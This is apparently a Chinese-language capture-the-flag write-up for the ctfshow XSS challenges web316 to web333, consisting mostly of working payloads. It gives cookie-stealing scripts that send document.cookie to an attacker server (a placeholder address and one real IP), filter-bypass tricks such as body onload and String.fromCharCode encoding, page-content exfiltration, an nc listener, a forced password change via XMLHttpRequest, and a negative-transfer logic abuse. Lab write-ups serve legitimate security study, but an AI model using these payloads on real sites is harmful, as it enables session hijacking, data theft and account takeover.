XSS ctfshow
一、搭建一个接收XSS返回值的平台,虽然网上有现成的,但是我还是建议在自己的服务器上弄一个,也不麻烦,而且方便调试(方法很多大佬都教了,搜一下就好)
二、我自己服务器上的那个,写的index.php文件内容是
1 | <?php |
我下面的payload都将是按照这个文件来的
三、具体操作也没啥了,插入点比较明显了,我下边会大部分只写payload(节约一下时间)
web316
1 | <script>location.href="http://xx.xxx.xxx.xxx?cookie="+document.cookie</script> |
web317
1 | <img src="" onerror=location.href="http://xx.xxx.xxx.xxx?cookie="+document.cookie> |
web318
过滤的比较多就可以用
1 | <script>alert('kevin')</script> |
用这些试探一下回显发现body标签有回显
1 | <body onload=location.href="http://xx.xxx.xxx.xxx?cookie="+document.cookie>或者 |
web319
与318一样
web320
尝试输入,发现只要是带script,img和空格的,都没有输出,说明被过滤。但是body并没有被过滤,那好了,只需要空格绕过就好
那方法就比较多了 /**/ , tab , / , %09这些都可以代替空格,所以稍微改下318的payload就好
这里看到了一个大佬写的博客,发现了一个很好用的绕过函数
String.fromCharCode()
可以将括号里的ASCII码转换成字符,用来绕过很好用
那我们就可以用这种方法来进行构造payload了
1 | <body onload=document.write(String.fromCharCode(xx.xx.xx.xx.xx.xx.xx.xx.xx.xx))> |
这些xx.xx.xx.xx.xx.xx就是
1 | <script>document.href="http://xx.xxx.xxx.xxx?cookie="+document.cookie</script> |
的ASCII码了
web321
用320的方法就可以
web322
直接把常用标签和符号放这里实验,发现分号,逗号,空格,script,img都被过滤
也就是说还是可以继续用
1 | <body/onload="window.open('http://xx.xxx.xxx.xxx/index.php?cookie='+document.cookie)">或者 |
这些都可以
web323-326
都同上
反射型xss就到这里
在这里先放一篇xss好文(也方便我自己回来看)
web327
收件人必须是admin,插入点就是信的内容,没有过滤,直接用之前payload就好
web328
注册的时候密码放上payload
1 | <script>window.open('http://xx.xxx.xxx.xxx/index.php?cookie='+document.cookie)</script> |
等一会就发到你文件里了


把session换成他的

这样就拿到了
web329
以同样的方式拿到了session,但是这道题却并不能直接用cookie登录了。看了一个大佬写的wp,据说这道题设置了cookie发给你以后,这个cookie就会失效,所以无法直接登入这个网站。
那么我们盗取cookie是肯定不行了,我们尝试能不能直接利用xss把网站内,我们需要的信息直接发到我们自己的xss平台上

首先定位一下我们需要的信息

这里会用到一些document对象了,我们先学习一下
document.getElementsByClassName()
其实看这意思,也大概就知道是干嘛的了
是 JavaScript 中用于获取具有指定类名的所有元素的常用方法
语法:document.getElementsByClassName(classNames)
classNames: 一个包含一个或多个类名的字符串。多个类名用空格分隔。
document.querySelector()
在这里其实的用法其实跟document.getElementsByClassName()的用法也差不多了
他的其他具体用法大家可以去了解一下,这个还是很常用的。
现在构造一下payload
1 | <script>window.open("http://xx.xxx.xxx.xxx:7977"+document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1')[1].innerHTML)</script> |
运用这个payload别忘记监听一下你自己的端口(当然了,要开放的端口)
1 | nc -lvvp 7977 |
或者
1 | var img = new Image(); |
讲解一下这个查询块
1 | #top > div.layui-container > div :nth-child(4) > div > div.layui-table-box > div.layui-table-body.layui-table-main |
1.#top:选择 ID 为 top 的元素。
2.> div.layui-container:在 #top 元素下,直接子元素是 div,且这个 div 的 class 为 layui-container。
3.> div :nth-child(4):在上一个元素之下,选择任意元素 div 的第4个子元素,注意这里 :nth-child(4) 选择的是直接子元素中的第4个。
4.> div:在上一个元素之下,选择直接子元素 div。
5.> div.layui-table-box:在上一个 div 之下,选择 class 为 layui-table-box 的 div 元素。
6.> div.layui-table-body.layui-table-main:在上一个 div 之下,选择 class 为 layui-table-body 和 layui-table-main 的 div 元素
web330
修改密码位置
1 | <script>window.open('http://118.31.168.198:39543/'+document.querySelector('#top > div.layui-container').textContent)</script> |
或者也可以更改一下密码
1 | <script>window.open('http://127.0.0.1/api/change.php?p=1234567')</script> |
web331
修改密码位置变成了post请求,window.open肯定不行了,搜了一下js如何发送http请求
1 | <script>var httpRequest = new XMLHttpRequest();httpRequest.open('POST', 'http://127.0.0.1/api/change.php', true);httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");httpRequest.send('p=1234567');</script> |
web332
注册时用户名放个xss语句,便可以使用转账
转账的时候bp抓一下包,改一下a值为-666666便可以让你的账户有钱
然后买flag即可
web333
收款方设为自己即可
自己的金额会增加直接bp跑一下即可